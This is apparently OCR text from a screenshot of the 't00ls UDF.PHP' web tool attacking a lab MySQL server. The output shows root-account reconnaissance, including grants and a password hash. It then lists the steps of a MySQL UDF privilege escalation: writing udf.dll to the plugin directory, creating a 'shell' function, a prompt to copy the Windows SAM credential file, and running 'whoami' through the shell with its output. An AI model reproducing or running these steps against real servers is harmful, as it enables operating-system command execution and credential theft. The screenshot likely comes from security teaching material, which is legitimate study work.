 不安全 | 10.211.55.6/udf.php
4
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\PhpStudy\PHPTutorial\MySQL\data\
basedir:C:/PhpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\PhpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
'*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO 'root'@'localhost'
WITH GRANT OPTION
C:\\PhpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
ggd2f3\sqlsec
雷神众测